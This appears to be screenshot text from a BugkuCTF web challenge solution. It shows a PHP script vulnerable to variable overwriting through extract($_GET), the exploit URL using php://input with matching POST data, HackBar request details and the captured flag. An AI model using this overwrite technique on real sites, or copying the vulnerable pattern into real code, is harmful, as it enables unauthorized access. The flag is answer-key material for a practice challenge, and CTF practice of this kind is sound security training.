 BugkuCTF - 练习平台
123.206.87.240:8002/web8/
PHP中的extract函数的用途
123.206.87.240:8002/web8/?ac=1=1&fn=php://input
抓包
ctf的wp 博客 圈子 渗透导航 课程 文章 漏洞平台 实验室 实验室的ctf 题目 工具使用 小白计划 软件应用 常用站点 安全工程 github python 骚姿势 web安全门类 linux
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://123.206.87.240:8002/web8/?ac=1=1&fn=php://input
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 123.206.87.240:8002